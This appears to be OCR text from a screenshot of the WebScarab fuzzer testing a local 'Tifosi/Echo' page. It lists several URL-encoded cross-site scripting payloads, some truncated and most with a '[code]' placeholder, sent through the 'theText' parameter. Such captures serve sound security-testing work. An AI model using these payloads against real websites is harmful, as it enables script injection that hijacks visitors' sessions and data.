 WebScarab
SessionID Analysis Scripted Fragments Fuzzer Compare Search
Method URL Version
GET http://localhost:8888/Tifosi/Echo HTTP/1.0
Header Value
Add
Delete
Parameters
Location Name Type Value Priority Fuzz Source
Query theText String a0 0 XSS
Total Requests : 65
Sources Start Stop
Current Request : 65
Parameters
?theText=%3Cstyle%3E%3C%21--%3C%2Fstyle%3E%3Cscript%3E%5Bcode%5D%2F%2F--%3E%3C%2Fsc...
?theText=%3C%21%5BCDATA%5B%3C%21--%5D%5D%3E%3Cscript%3E%5Bcode%5D%2F%2F--%3E%3...
?theText=%3C%3Cscript%3E%5Bcode%5D%3C%2Fscript%3E
?theText=%3Cimg+src%3D%22blah%22onmouseover%3D%22%5Bcode%5D%22%3E
?theText=%3Cimg+src%3D%22blah%3E%22+onmouseover%3D%22%5Bcode%5D%22%3E
?theText=%3Cdiv+datafld%3D%22b%22+dataformatas%3D%22html%22+datasrc%3D%22%23X%22%...
?theText=%5B%5CxC0%5D%5B%5CxBC%5Dscript%3E%5Bcode%5D%5B%5CxC0%5D%5B%5CxBC%5D%2...
?theText=%3Cxml+src%3D%22javascript%3A%5Bcode%5D%22%3E
?theText=%3Cxml+id%3D%22X%22%3E%3Ca%3E%3Cb%3E%26lt%3Bscript%3E%5Bcode%5D%26lt%3B%...
?theText=%27%3Balert%28String.fromCharCode%2888%2C83%2C83%29%29%2F%2F%5C%27%3Balert...
Started